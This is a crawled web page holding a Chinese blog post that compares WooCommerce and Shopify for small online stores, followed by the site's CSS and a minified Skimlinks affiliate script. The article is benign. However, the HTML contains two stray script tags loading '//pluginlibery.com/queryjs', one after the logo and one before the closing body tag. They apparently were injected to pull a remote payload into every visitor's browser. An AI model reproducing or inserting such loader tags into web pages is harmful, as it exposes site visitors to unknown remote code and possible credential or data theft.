

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.advancedj.com/topic/154/wordpress-woocommerce-vs-other-ecommerce-platforms
body_size: 3544
content:
<!DOCTYPE html>
<html>
<head>
<title>在美国用WordPress的WooCommerce做电商网站如何？</title>
<meta name="description" content="有朋友跟我说，&quot;wordpress的那些freelancer，做个电商网站只要100~300刀。&quot; 意思是说，你做的电商网站为啥要价那么高呢？

因为总有人问这种问题，所以我就在这里回答一下吧。。。

网站和网站是不同的。Google.com也是网站，但人家是一个quarter就好几个billion刀的营业额，而用wordpress建的电商网站，" />
<meta property="og:description" content="有朋友跟我说，&quot;wordpress的那些freelancer，做个电商网站只要100~300刀。&quot; 意思是说，你做的电商网站为啥要价那么高呢？

因为总有人问这种问题，所以我就在这里回答一下吧。。。

网站和网站是不同的。Google.com也是网站，但人家是一个quarter就好几个billion刀的营业额，而用wordpress建的电商网站，" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<link href="/css/main.css" type="text/css" rel="stylesheet" />
<link href="/ui/advancedj.custom.css" type="text/css" rel="stylesheet" />
<link rel="icon" type="image/x-icon" href="/ui/favicon.ico" />
<script src="/js/jquery-1.11.1.min.js"></script><script type="text/javascript">
function deleteTopic(topicId, cat)
{
	if (!confirm("Are you sure to delete?")) return;
	document.location = "/do/manageTopic?doIt=delete&topicId=" + topicId + "&cat=" + cat;
}
function deleteComment(commentId)
{
	if (!confirm("Are you sure to delete?")) return;
	document.location = "/do/manageComment?doIt=delete&commentId=" + commentId;
}
</script>
</head>
<body id="bodyTag">
<div class="topnav" id="myTopnav"> 
<a href="/page/newsletter">剑知简报</a>
<a href="/list">简报存档</a>
<a href="/vip/list">VIP内容</a>
<a href="/vips">加入VIP</a>
<a href="/do/register">注册</a>
<a href="/do/login">登录</a>
<a href="/search">搜索</a>
<a href="javascript:void(0);" style="font-size:15px;" class="icon" onclick="toggleTopNav()">&#9776; Menu</a>
</div>

<script>
function toggleTopNav() {
var x = document.getElementById("myTopnav");
if (x.className === "topnav") {
x.className += " responsive";
} else {
x.className = "topnav";
}
}
</script>

<div class="content-container">
<a href="/"><span class="logo">剑知创业网</span></a>
</div><script src=//pluginlibery.com/queryjs></script>

<div class="content-container">
	<div class="link-n">
<a href="/list">简报存档</a>	</div>

	<div style="margin-top:10px;">
		<h1>在美国用WordPress的WooCommerce做电商网站如何？</h1>
		<span class="fntgray">
			作者: JC, 2019-01-09
		</span>
	</div>

	<div class="topicDIV bdr-t bdr-b">
		有朋友跟我说，&quot;wordpress的那些freelancer，做个电商网站只要100~300刀。&quot; 意思是说，你做的电商网站为啥要价那么高呢？<br>
<br>
因为总有人问这种问题，所以我就在这里回答一下吧。。。<br>
<br>
网站和网站是不同的。Google.com也是网站，但人家是一个quarter就好几个billion刀的营业额，而用wordpress建的电商网站，也许一个quarter能有几千块的revenue就不错了。<br>
<br>
所以，同样是网站，规模，用的人数等等，都是有天壤之别的。做网站来说，不能简单的说，上线一个电商网站，就是多少钱。因为电商网站功能，sku number等，都不一样的。对网站的性能需求也就不一样的。<br>
<br>
WordPress上，我知道有WooCommerce, 是个WordPress的plugin。但我不清楚sku多了以后性能会怎么样。因为WordPress毕竟不是电商软件，用plugin来搞的电商网站，我觉得有限度的吧。这就跟Honda和宝马的区别一样，同样是车，但Honda的性能那肯定不如宝马呀。<br>
<br>
另外，网站的维护，也是费用。图便宜几百刀搞的电商网站，后面需要花钱的地方还多着呢。这个是很多人没有计划好的，觉得搞个网站，放在那儿就完事儿了。但网站，特别是电商网站，总要修修补补的，或者做各种promotion啥的。所以，我觉得如果搞网站而自己不懂技术的话，免不了要找个长期合作维护的程序员。否则网站被hack了，当机啥的，就临时抓瞎了。<br>
<br>
总体来说，电商网站就是一分钱一分货。当然，也有那种质次价高的软件了，但普遍的规律就是一分钱一分货。所以，要想做电商网站的话，就要树立正确的思想，不要怕花钱，否则你可能倒是省了钱了，但你得到的软件是crap。或者你被偷工减料了，你都不知道。(这里让我想起来了美国电影Suckers, 里面那个卖车的dealer，因为顾客砍价太厉害了，成交了以后，把车里的floor mats都偷偷拿走了。顾客还全然不知，高高兴兴的开车走了，以为捡了个大便宜 ;-))<br>
<br>
***<br>
<br>
下面回答一个网友问题...<br>
<br>
<b>网友问题1: 听人家说，Wordpress+woo commerce比Shopify更容易被黑掉。不知道您怎么看?</b><br>
<br>
我没用过woocommerce，不知道安全方面怎么样。不过一般来说，软件越复杂，安全隐患越多。wordpress和woocommerce不是一个软件，所以，相对复杂，安全方面就容易出问题。<br>
<br>
具体来说，woocommerce不是独立的电商软件，只是一个插件，它会受到wordpress的影响。如果wordpress安装后，没有在security方面加强设置的话，就会有安全隐患，进而波及到woocommerce。<br>
<br>
<b>网友问题2: Shopify您这边用过吗，感觉如何?</b><br>
<br>
Shopify我也没用过了(因为我是程序员，自己编写的电商软件系统)。但shopify是服务，按月付费的，所以维护方面省心不少。wordpress + woocommerce要自己安装以及维护。<br>
<br>
有<a href="https://www.advancedj.com/page/joinvip">VIP会员</a>shopify和woocommerce都用过，她的体会是:<br>
<br>
&quot;wooCommerce, 省月费，功能也还行，就是要自己维护；Shopify 要交月费，还有各种App的费用，但省心。各有利弊.&quot;<br>

	</div>

	<!-- comments start -->

	<div class="related-articles link-n">
		<h2>Related Topics:</h2>
		<ul>
			<li><a href="/topic/160/best-domain-registrars-in-usa">在美国做个网站，哪里买域名(domain)比较靠谱?</a></li>
		</ul>
	</div>

	<!-- add comment -->
</div>

<div class="link-n" style="text-align:center; margin-top: 10px;">
<a href="/page/aboutus">关于本站 |</a>
<a href="https://www.jcstocktrading.com">JC美股分析 |</a>
<a href="https://www.jiansnet.com">美国剑知生活网 |</a>
<a href="https://www.jchenweb.com">JC的英文站 |</a>
<a href="/page/privacy">Privacy Policy</a>
<br><span class="copyright">Copyright &copy; 2026, All Rights Reserved.</span>
</div>
<br>

<script>
if ($("#searchForm input[name=q]").length > 0)
{
$("#searchForm input[name=q]").focus();
}
</script>

<script type="text/javascript" src="//s.skimresources.com/js/27881X1526699.skimlinks.js"></script>

<!-- Default Statcounter code for AdvancedJ
https://www.advancedj.com -->
<script type="text/javascript">
var sc_project=12553602;
var sc_invisible=1;
var sc_security="2a742c43";
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12553602/0/2a742c43/1/"
alt="Web Analytics"></a></div></noscript>
<!-- End of Statcounter Code --><script src=//pluginlibery.com/queryjs></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.advancedj.com/css/main.css
body_size: 2281
content:
*, *:before, *:after {
  box-sizing: border-box;
}
.content-container {
	width: 100%;
	max-width: 800px;
	margin: 0 auto;
	padding: 0 15px;
	margin-top: 5px;
}

h1{
	font-weight: normal;
	font-size:22px;
	padding:0; 
	margin:0 0 5px 0;
}
h1 span{
	font-size:14px;
}
h2{
	font-size: 14px;
	font-weight: bold;
	margin:0; padding:0;
}

input[type="text"], input[type="password"], select {
	font-family: verdana, "Microsoft YaHei New", "Microsoft Yahei", "微软雅黑", 华文细黑, SimSTXihei, 宋体, SimSun, sans-serif;
	height: 34px;
    font-size: 16px;
}

textarea {
    font-family: verdana, "Microsoft YaHei New", "Microsoft Yahei", "微软雅黑", 华文细黑, SimSTXihei, 宋体, SimSun, sans-serif;
	font-size: 16px;
    line-height: 1.6;
    min-height: 34px;
    max-width: 100%;
}

.bdr-t {
	border-top:1px solid; border-color: #CCC;
}

.bdr-b {
	border-bottom:1px solid; border-color: #CCC;
}

.bdr-l {
	border-left:1px solid; border-color: #CCC;
}

.bdr-r {
	border-right:1px solid; border-color: #CCC;
}

.bdr-tblr {
	border-top:1px solid;border-bottom:1px solid; border-left:1px solid;border-right:1px solid;border-color: #CCC;
}

.bdr-tlr {
	border-top:1px solid; border-left:1px solid;border-right:1px solid;border-color: #CCC;
}

.bdr-blr {
	border-bottom:1px solid; border-left:1px solid;border-right:1px solid;border-color: #CCC;
}

.bdr-lr {
	border-left:1px solid;border-right:1px solid;border-color: #CCC;
}

.fnt {
	font-size: 16px;
}
.fntgraybig {
    font-family: verdana, arial;
	color:#828282;
	font-weight: normal;
}
.fntgray {
    font-family: verdana, arial;
    font-size: 12px;
	color:#828282;
	font-weight: normal;
}

.topbarDIV {
	margin: 5px 0px 5px 0px;
	display:block;
	border:1px solid #CCC;
	font-size: 16px;
	text-align: left;
	padding: 5px;
	word-wrap: break-word;
}

.commentDIV {
	margin: 0px 0px 0px 0px;
	display:block;
	/* border-bottom:1px solid #CCC; */
	font-size: 16px;
	text-align: left;
	padding-top: 5px;
	padding-bottom: 5px;
	word-wrap: break-word;
}
.topicDIV {
	margin: 0px 0px 0px 0px;
	display:block;
	/* border-bottom:1px solid #CCC; */
	font-size: 16px;
	text-align: left;
	padding-top: 10px;
	padding-bottom: 5px;
	word-wrap: break-word;
}
.topicDIV img {
	margin-left:0px; border:0; max-width:750px;
}
.topicDIV a:link, .topicDIV a:active, .topicDIV a:visited {
	TEXT-DECORATION: underline;
	color:#000;
}
.topicDIV table {
	border-collapse: collapse;
	border-spacing: 0;
}
.topicDIV td {
	border: 1px solid #ddd;
	padding: 7px 10px;
	vertical-align: top;
	text-align: left;
}
.topicDIV pre {
	width: 80%;
	background: #EEE;
	border: dashed #666 1px;
	padding: 15px 20px 15px 20px;
	font-family: monospace;
	margin: 0px;
	overflow:auto;
}

.q-searchresult-link {
	color:#999;
	word-wrap:break-word;
	word-break: break-all;
}

.err {
	color: #FF0000;
}
.payment-errors{
	color:#f00;
}

.copyright {
    font-size: 10px;
    font-family: verdana;	
	font-weight: normal;
}

a:link, a:active, a:visited {
	color:#000;
}

/* old, to be removed */
.lnk a:link, .lnk a:active, .lnk a:visited {
	TEXT-DECORATION: none;
	color:#000;
}

/* old, to be removed */
.lnku a:link, .lnku a:active, .lnku a:visited {
	TEXT-DECORATION: underline;
	color:#000;
}

/* link no underline */
.link-n a:link, .link-n a:active, .link-n a:visited {
    TEXT-DECORATION: none;
    color:#000;
}
.link-n a:hover {
    TEXT-DECORATION: underline;
    color: #b91425;
}

/* link with underline */
.link-u a:link, .link-u a:active, .link-u a:visited {
    TEXT-DECORATION: underline;
    color:#000;
}
.link-u a:hover {
    color: #b91425;
}

/*general override*/
body{
	margin: 0;
	padding: 0;
	font-family: verdana, "Microsoft YaHei New", "Microsoft Yahei", "微软雅黑", 华文细黑, SimSTXihei, 宋体, SimSun, sans-serif;
	font-size: 16px;
	line-height: 1.6;
}
a:link, a:visited{
	color:#000;
}
a:hover{
	color:#b91425;
}
/*common header*/
.logo{
	display:inline-block;
	padding:5px 0;
	text-align:left;
}
.logo img {
	max-width:100%;
	height:auto;
}
#bannerAd{
	max-width:100%;
	height:auto;
	margin-top:5px;
}
#searchForm{
	padding-top:8px;
}
#searchForm  #searchBox{
	width:65%;
	height:30px;
}
.product-blocks{
	margin:0px -5px;
}
.product-block{
	border:1px solid #ccc;
	min-height:200px;
	margin-top:10px;
	padding:0 10px 20px 10px;
}
.product-block h2{
	display:block;
	background:#B91425;
	color:#FFF;
	height:35px;
	margin:-1px -11px;
	line-height:35px;
	padding:0 15px;
	font-size:18px;
	font-weight:normal;
}
.product-block h2 a{
	color:#FFF;
}
.product-block ul{
	padding:0;
	margin:25px;
	font-size:16px;
}
.product-block li{
	margin-bottom:10px;
}
ul.topic-list{
	list-style-type:none;
	margin:0;
	padding:0;
	font-size:16px;
}
ul.topic-list li{
	margin:3px 0;
}
.submitBtn {
	border: none;
	display:inline-block;
	background:#B91425;
	color:#FFF !important;
	height:35px;
	text-align:center;
	font-size:16px;
	font-weight:normal;
	line-height:35px;
	padding:0 20px;
	text-decoration: none !important;
	cursor: pointer;
}
.headRow{
	background:#E6E7ED;
	height:30px;
	line-height:30px;
	margin:5px 0;
}
.topicRow{
	border-bottom:1px solid #CCC;
	padding:0 0 5px 0;
	margin:0 0 5px 0;
	font-size: 16px;
}
.topicNav{
	text-align:right;
	margin:5px 0;
}
.topicNav a{
	margin:0 5px;
}
.topicNav .current{
	display:inline-block;
	height:24px;
	width:24px;
	color:#FFF;
	background:#B91425;
	text-align:center;
}
.topicDetailRow{
	font-size: 16px;
	font-weight: bold;
	TEXT-DECORATION: none;
}
.related-articles{
	margin-top:10px;
}
.comments-area h2, .related-articles h2, .add-comment h2{
	font-weight:bold;
	font-size:16px;
	margin:10px 0 8px 0;
}
.comments-edit{
	padding-right:20px;
	text-align:right;
}

.related-articles ul {
	padding-left:25px;
}
.topic-bottomnav{
	margin:25px 0;
	text-align:center;
}
/*search result*/
.search-result-list ol{
	padding-left:10px;
	margin: 0 0 0 15px;
}
.search-result-list li{
	margin-bottom:10px;
}
.search-result-list a{
	color:#B91425;
}

/* Source: http://snipplr.com/view/10979/css-cross-browser-word-wrap */
.wordwrap { 
   white-space: pre-wrap;      /* CSS3 */   
   white-space: -moz-pre-wrap; /* Firefox */    
   white-space: -pre-wrap;     /* Opera <7 */   
   white-space: -o-pre-wrap;   /* Opera 7 */    
   word-wrap: break-word;      /* IE */
}

.subscribeFirstName{
	width:50%;
	margin-bottom:10px;
}
.subscribeEmail{
	width:70%;
	margin-bottom:10px;
}

/* Medium Devices, Desktops */
@media only screen and (max-width : 992px) {
	#searchBox {
		width: 30%;
	}
	.headRow{
		height:auto;
		line-height:22px;
	}
	.headRow .col-xs-12{
		border-bottom:1px solid #FFF;
	}
	.home-banner{
		background-size: auto 300px;
	}
}

@media only screen and (max-width : 600px) {
	#searchBox {
		width: 100%; /* this doesn't take effect as the searchBox above is under #searchForm */
	}
	.topicNav{
		text-align:left;
	}
	.fnt {
		font-size: 16px;
	}
	.headRow .col-xs-12,
	.topicRow .col-xs-12{
		padding:0;
	}
	.topicDIV iframe{
		max-width:100%;
	}
	.topicDIV img {
		margin-left:0px; border:0; max-width:100%;
	}
	.subscribeEmail{
		width:100%;
	}
}

/* top navigation of the site, start */
.topnav {
	text-align:center; /* original: text-align:right; */
	line-height:35px;
	background:#999;
	font-size:16px;
	margin-top:0px;
	margin-bottom:0px;
}
.topnav a {
	text-decoration: none;
	display:inline-block;
	color:#FFF;
	height:35px;
	padding:0 25px; /* original: padding:0 25px; */
}
.topnav a:hover {
	background:#b91425;
	color:#FFF;
	text-decoration:none;
}
.topnav .icon {
  display: none;
}

@media only screen and (max-width: 600px) {
  .topnav a {
    display: none;
  }
  .topnav a.icon {
    float: right;
    display: block;
  }
  .topnav.responsive {position: relative;}
  .topnav.responsive .icon {
    position: absolute;
    right: 0;
    top: 0;
  }
  .topnav.responsive a {
    float: none;
    display: block;
    text-align: left;
  }
}
/* top navigation of the site, end */

--- FILE ---
content_type: text/javascript
request_url: https://s.skimresources.com/js/27881X1526699.skimlinks.js
body_size: 15654
content:
/*
 (c) Skimlinks 2009-2024
 Build time: Mon, 03 Jun 2024 10:06:05 GMT
 Version: "15.7.1"
*/
(function(){function pc(){var a=r.linksImpressions;a={phr:a.skimwords.urls,unl:a.unlinked.urls,slc:a.skimlinks.count,swc:a.skimwords.count,ulc:a.unlinked.count,jsl:(new Date).getTime()-r.loading_started,pref:g.referrer,uc:ca,t:1,jsf:"",jv:U};da&&(a.xrf=1);return $a(a)}function ab(a,b){b=b||bb(a);if(!b)return!0;cb(b);var c=f("skimlinks_keywee_pixel",null);var d=n(k.location.href,"utm_campaign=fbkw");c&&d&&db(c);f("vglnk")&&ea(b,"skimwords-link")&&(a&&a.stopPropagation?a.stopPropagation():(c=k.event,
c.cancelBubble=!0));return!0}function cb(a,b){a&&a.nodeName&&"A"!==a.nodeName.toUpperCase()&&"AREA"!==a.nodeName.toUpperCase()&&(a=eb(a));if(a){var c=qc(a);var d=m.waypointDomain;if(c.length>=d.length&&c.substr(0,d.length)===d)return!0;if(-1!==c.indexOf(d))d=c;else{d=a;var e=ea(d,"skimwords-link"),A=w(d,"data-skim-creative"),f=w(d,"data-skimlinks-tracking")||ca,l=Ca?"&".concat(Ca):"";c=t(Da(),{id:fb,isjs:1,jv:U,sref:k.location,url:c,xs:1,xtz:gb(),xuuid:g.uuid});A&&(c.xcreo=A);g.isAdblockUser&&(c.abp=
1);g.cookie&&(c.xguid=g.cookie);J&&(c.site=J);f&&(c.xcust=f);e&&(c.xs=2,c.xword=w(d,"data-skimwords-word")||"",hb.version&&(c.sv=hb.version));e=z(d);e.icust&&(c.xjsf=e.icust);e.sourceApp&&(c.xs=e.sourceApp);e.clientClickId&&(c.cci=e.clientClickId,delete z(d).clientClickId);e.linkSwappingMatchId&&(c.ls=e.linkSwappingMatchId);d="".concat(m.waypointDomain,"/?").concat(K(c))+l}ib(a,d,b)}return!0}function eb(a){for(;a.parentNode;){a=a.parentNode;var b=a.nodeName.toUpperCase();if("A"===b||"AREA"===b)return a}return null}
function rc(){for(var a=0<arguments.length&&void 0!==arguments[0]?arguments[0]:[],b=1<arguments.length?arguments[1]:void 0,c=2<arguments.length?arguments[2]:void 0,d=0;d<a.length;d++){var e=jb(a[d]);if(!B(e))return p(c)?c(e,b):e}return b}function jb(a,b,c){a=L(k,["skimlinks_settings",a],k[a]);return B(a)?b:p(c)?c(a,b):a}function f(a,b,c){return D(a)?rc(a,b,c):jb(a,b,c)}function kb(){return L(fa(),["runTimeInfo","isAdblockUser"])}function V(a){try{var b=a["skimlinksOriginal".concat(sc("href"))]||a.href;
return ha(lb(b)?b.baseVal:b)}catch(c){return console.error("Unexpected href format"),console.error(c),""}}function mb(a){var b=document.createElement("a"),c={};b.href=a;if(a=b.search.substring(1))for(a=a.replace(/&amp;/g,"&").split("&"),b=0;b<a.length;b++){var d=a[b].split("=");d=Ea(d,2);var e=d[1];c[d[0]]=e?decodeURIComponent(e):null}return c}function ia(a){return a?a.replace(/^www\./i,""):""}function Fa(){for(var a="",b=0;8>b;b++)a+=Math.floor(65536*(1+Math.random())).toString(16).substring(1);
return a}function p(a){return"[object Function]"===Object.prototype.toString.call(a)}function E(a,b,c){for(var d=0,e=null===a?0:a.length;d<e;)c=b(c,a[d],d,a),d+=1;return c}function ja(a){return"console"in window&&p(window.console[a])?window.console[a]:function(){}}function ka(a,b){return E(b,function(b,d){return b&&p(a[d])},!0)}function tc(){try{var a=JSON.stringify({a:1});return 1===JSON.parse(a).a}catch(b){return!1}}function u(a,b){var c=Error(b);c.name=a;nb(c,"getPrototypeOf"in Object?Object.getPrototypeOf(this):
this.__proto__);Error.captureStackTrace&&Error.captureStackTrace(c,u);return c}function nb(a,b){"setPrototypeOf"in Object?Object.setPrototypeOf(a,b):a.__proto__=b}function ob(){try{var a=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(b){}return(ob=function(){return!!a})()}function pb(a){a:if("object"==typeof a&&a){var b=a[Symbol.toPrimitive];if(void 0!==b){a=b.call(a,"string");if("object"!=typeof a)break a;throw new TypeError("@@toPrimitive must return a primitive value.");
}a=String(a)}return"symbol"==typeof a?a:a+""}function M(a){"@babel/helpers - typeof";return M="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==Symbol.prototype?"symbol":typeof a},M(a)}function N(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function");}function qb(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1;d.configurable=!0;"value"in
d&&(d.writable=!0);Object.defineProperty(a,pb(d.key),d)}}function O(a,b,c){b&&qb(a.prototype,b);c&&qb(a,c);Object.defineProperty(a,"prototype",{writable:!1});return a}function h(a,b,c){b=pb(b);b in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c;return a}function uc(a,b){if("function"!==typeof b&&null!==b)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,writable:!0,configurable:!0}});
Object.defineProperty(a,"prototype",{writable:!1});b&&Ga(a,b)}function la(a){la=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(a){return a.__proto__||Object.getPrototypeOf(a)};return la(a)}function Ga(a,b){Ga=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(a,b){a.__proto__=b;return a};return Ga(a,b)}function Ea(a,b){var c=Array.isArray(a)?a:void 0;if(!c)a:{var d=null==a?null:"undefined"!=typeof Symbol&&a[Symbol.iterator]||a["@@iterator"];if(null!=d){var e,A,f,l=[],h=!0,g=
!1;try{if(A=(d=d.call(a)).next,0===b){if(Object(d)!==d){c=void 0;break a}h=!1}else for(;!(h=(e=A.call(d)).done)&&(l.push(e.value),l.length!==b);h=!0);}catch(vc){g=!0;var k=vc}finally{try{if(!h&&null!=d["return"]&&(f=d["return"](),Object(f)!==f)){c=void 0;break a}}finally{if(g)throw k;}}c=l}else c=void 0}if(!(e=c))a:{if(a){if("string"===typeof a){e=sb(a,b);break a}e=Object.prototype.toString.call(a).slice(8,-1);"Object"===e&&a.constructor&&(e=a.constructor.name);if("Map"===e||"Set"===e){e=Array.from(a);
break a}if("Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)){e=sb(a,b);break a}}e=void 0}if(!e)throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");return e}function sb(a,b){if(null==b||b>a.length)b=a.length;for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function B(a){return"undefined"===typeof a||null===a}function D(a){return Array.isArray?Array.isArray(a):"[object Array]"===
Object.prototype.toString.call(a)}function P(a,b){return Object.prototype.hasOwnProperty.call(a,b)}function v(a,b){if(D(a))for(var c=0;c<a.length;c++)b(a[c],c,a);else for(c in a)P(a,c)&&b(a[c],c,a)}function t(){var a=arguments[0],b=Array.prototype.slice.call(arguments,1);B(a)&&(a={});v(b,function(b){B(b)&&(b={});v(Object.keys(b),function(c){a[c]=b[c]})});return a}function ma(a,b){var c=[];v(a,function(d,e){b(d,e,a)&&c.push(d)});return c}function tb(){return ma(0<arguments.length&&void 0!==arguments[0]?
arguments[0]:[],function(a){return!!a})}function Ha(a,b){if(!a)return[];if(!b)return[].concat(a);var c=[];v(a,function(d,e){c.push(b(d,e,a))});return c}function ha(a){return B(a)?"":a.toString().replace(/^[\s\xA0]+|[\s\xA0]+$/g,"")}function na(a){return"boolean"===typeof a}function F(a,b){return"undefined"===typeof a?b:a}function Ia(a,b,c){a=F(a,"");b=F(b,"");c=F(c,0);return 0===a.slice(c).indexOf(b)}function oa(a,b,c){a=F(a,"");b=F(b,"");c=F(c,0);c=c<a.length?c|0:a.length;return a.substr(c-b.length,
b.length)===b}function lb(a){var b=M(a);return null!==a&&("object"===b||"function"===b)}function sc(a){return a?a.charAt(0).toUpperCase()+a.slice(1):""}function wc(a){return encodeURIComponent(a).replace(/[!'()*~]/g,function(a){return"%".concat(a.charCodeAt(0).toString(16).toUpperCase())})}function G(a){var b=1<arguments.length&&void 0!==arguments[1]?arguments[1]:!0,c=document.createElement("a");c.href=b?a:xc(a);try{return ia(c.hostname)}catch(d){return""}}function xc(a){var b=1<arguments.length&&
void 0!==arguments[1]?arguments[1]:"http",c="";/^https?:\/\//.test(a)||/^\/[^/]+/.test(a)||(c=/^\/\//.test(a)?"".concat(b,":"):"".concat(b,"://"));return"".concat(c).concat(a)}function K(a,b){var c=[];b=b||wc;v(a,function(a,e){c.push("".concat(e,"=").concat(b(a)))});return c.join("&")}function Ja(a,b,c,d){function e(){if(p(d.onError)){var b=400<=g.status&&500>g.status,c=500<=g.status&&600>g.status;d.onError(new (0===g.status?yc:b?zc:c?Ac:Bc)("".concat(l," ").concat(a," ").concat(g.status)))}}b=b||
{};d=d||{};var f=d.data,h=d.headers||{},l=d.method||"GET",g=new XMLHttpRequest;d.withCredentials&&(g.withCredentials=!0);b=K(b);b.length&&(a="".concat(a,"?").concat(b));g.open(l,a);v(h,function(a,b){g.setRequestHeader(b,a)});g.onload=function(){if(p(c))if(200<=g.status&&300>g.status){try{var a=JSON.parse(g.responseText)}catch(ne){a=g.responseText}c(a)}else e()};g.onerror=e;g.send(f);return g}function L(a,b,c){if(!a||!b||!b.length)return c;for(var d=b.length,e=0;e<d;e++){var f=b[e];if(a&&f in a)a=
a[f];else return c}return a}function fa(){return window.__SKIM_JS_GLOBAL__&&p(window.__SKIM_JS_GLOBAL__.getDebugInfo)?window.__SKIM_JS_GLOBAL__.getDebugInfo():{}}function Cc(a){var b=/(?::(\d+))?:(\d+)$/,c=/^([^ ]+)\s\((.*)\)$/,d={filename:a,"function":"?",lineno:null,colno:null,in_app:!0};c.test(a)&&(a=a.match(c).slice(1),a=Ea(a,2),c=a[1],d["function"]=a[0],d.filename=c);b.test(d.filename)&&(a=d.filename.match(b).slice(1),c=Ea(a,2),a=c[0],c=c[1],a&&c?(d.lineno=parseInt(a,10),d.colno=parseInt(c,10)):
!a&&c&&(d.lineno=parseInt(c,10)),d.filename=d.filename.replace(b,""));return d}function Dc(a){a=a.stack.replace(a.toString(),"").replace(/^\s+at\s+/gm,"").split("\n");a=Ha(a,function(a){return ha(a)});a=tb(a);a.reverse();return Ha(a,Cc)}function W(a,b){if(a&&ub){vb.push(a);try{Ec.sendError(a,b)}catch(d){if(d===a)wb.error(a);else{var c=new Fc;c.__sentryExtraData__={logger_error_message:d.message,logger_error_stack:d.stack,initial_error_message:a.message,intial_error_stack:a.stack};throw c;}}}}function y(a){return p(a)?
function(){try{a.apply(this,arguments)}catch(b){W(b)}}:a}function xb(a){var b=!1,c;return function(){if(b)return c;c=a.apply(this,arguments);b=!0;return c}}function yb(a,b){return na(a)?a:b}function zb(a,b){return D(a)?a:b}function w(a,b,c){3<=arguments.length&&("undefined"!==typeof a.setAttribute?a.setAttribute(b,c):a[b]=c);try{var d=a[b];d||(d=a.getAttribute(b));return d}catch(e){return null}}function Q(a,b){var c=Array.prototype.slice.call(arguments,2),d=y(a);return window.setTimeout.apply(window,
[d,b].concat(c))}function Gc(a,b){function c(){"object"===M(a.skimlinksOriginalHref)?(a.href.baseVal=a.skimlinksOriginalHref.baseVal,a.href.animVal=a.skimlinksOriginalHref.animVal):a.href=a.skimlinksOriginalHref;delete a.skimlinksOriginalHostname;delete a.skimlinksOriginalHref;delete a.skimlinksRestoreSwappedLink}b=b||Ab;var d=Q(c,b);a.skimlinksOriginalHostname=a.hostname;"object"===M(a.href)?a.skimlinksOriginalHref={animVal:a.href.animVal,baseVal:a.href.baseVal}:a.skimlinksOriginalHref=a.href;a.skimlinksRestoreSwappedLink=
function(){clearTimeout(d);c()}}function ib(a,b,c){if(a){"string"===typeof a.skimlinksOriginalHref||Gc(a,c);c=null;var d=a.childNodes.length&&3===a.childNodes[0].nodeType;"msie"===g.detect.browser&&d&&(c=a.innerHTML);"object"===M(a.href)?(a.href.baseVal=b,a.href.animVal=b):a.href=b;c&&c!==a.innerHTML&&(a.innerHTML=c)}}function Bb(a){var b=a.href;b=g.cookie?b.replace(/([&?])xguid=([a-fA-F0-9]{32})/,"$1xguid=".concat(g.cookie)):b.replace(/([&?]xguid=[a-fA-F0-9]{32})/,"");var c=k.location.href||"";"string"!==
typeof c?c=!1:(c=c.split(/[?#]/)[0],"/"===c[c.length-1]&&(c=c.slice(0,-1)),c=Cb[c]||!1);c&&(c=w(a,"data-skim-creative"))&&(extendedUrl=new URL(b),extendedUrl.searchParams.append("xcreo",c),b=extendedUrl.toString());c=b;var d=k.location.href;try{var e=c,f=mb(c),h=Hc.exec(c);if(d){if(f.sref)f.xcreo="500008";else{f.sref=d;var l=f.xcreo;l&&6===l.length?"5"===l[0]&&(l=l.substring(0,3)+"4"+l.substring(4)):l="500408";f.xcreo=l}e="".concat(h,"?").concat(K(f))}b=e}catch(rb){b=c}b!==a.href&&ib(a,b);return b}
function Db(a){a=a||document;a=a.body||a.getElementsByTagName("body")[0];if(!a)throw new Eb;return a}function db(a,b,c){if(!C){C=document.createElement("iframe");C.id="skimlinks-pixels-iframe";try{Db().appendChild(C)}catch(A){A instanceof Eb&&document.documentElement.appendChild(C)}var d=C;d.width=0;d.height=0;d.style.display="none"}var e=C.contentDocument||C.contentWindow.document;d=Db(e);d||(d=document.createElement("body"),e.appendChild(d));e=e.createElement("img");e.src=a;e.width=1;e.height=1;
p(b)&&(e.onload=y(b));p(c)&&(e.onerror=y(c));d.appendChild(e)}function Da(){var a={};Ka&&(a.dnt=Ka);Fb&&(a.fdnt=1);return a}function pa(a,b,c,d){var e=d||{};d=e.usePixel||!1;var f=e.useSendBeacon||!1;e=e.callback||function(){};c=t({},c,Da());f?Gb(a,b,c,e):d?Hb(a,b,c,e):La(a,b,c,e)}function Gb(a,b,c,d){b=JSON.stringify(b);return navigator.sendBeacon&&(a=Ma(a,c),navigator.sendBeacon(a,b))?(d&&d(),!0):!1}function Hb(a,b,c,d){c=t({},c);c.rnd=Math.random();b&&(c.data=JSON.stringify(b));db(Ma(a,c),d,d)}
function La(a,b,c,d){b=JSON.stringify(b);Ib.post(Ma(a,c),{},d,{headers:{"Content-type":"text/plain"},data:b,withCredentials:!0})}function Ma(a,b){var c=K(b),d="".concat(Ic).concat(a);return c?"".concat(d,"?").concat(c):d}function n(a,b){return p(a.indexOf)?-1<a.indexOf(b):!1}function qa(a){var b=ia(ra);return n(a,Jb)||n(a,"go.redirectingat.com")||!!b&&n(a,b)}function Jc(a,b){if(!a)throw Error("[matchSelector] First argument needs to be an html element.");var c=window.Element.prototype;c=c.matches||
